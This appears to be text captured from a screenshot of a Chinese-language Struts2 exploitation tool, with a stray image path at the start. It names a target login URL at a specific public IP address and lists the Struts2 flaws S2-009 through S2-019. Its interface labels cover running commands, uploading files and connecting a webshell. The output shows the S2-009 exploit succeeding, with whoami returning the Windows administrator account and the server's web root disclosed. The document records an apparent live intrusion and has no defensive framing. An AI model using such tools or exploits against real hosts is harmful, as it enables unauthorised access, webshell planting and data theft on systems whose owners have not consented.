 目标: http://220.191.211.55/public/login/preLogin.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://220.191.211.55/public/login/preLogin.action
Useage: S2-009
Whoami: win-6vvl9f9sujt\administrator
WebPath: E:\project\WebRoot\